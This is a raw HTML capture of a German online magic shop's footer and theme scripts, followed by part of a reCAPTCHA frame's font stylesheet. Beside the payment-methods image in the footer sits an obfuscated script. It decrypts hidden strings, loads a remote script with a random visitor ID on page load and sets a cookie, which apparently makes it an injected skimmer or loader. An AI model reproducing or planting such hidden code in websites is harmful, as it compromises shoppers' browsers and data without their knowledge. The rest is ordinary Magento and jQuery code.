<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=lzorp38jl0og
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
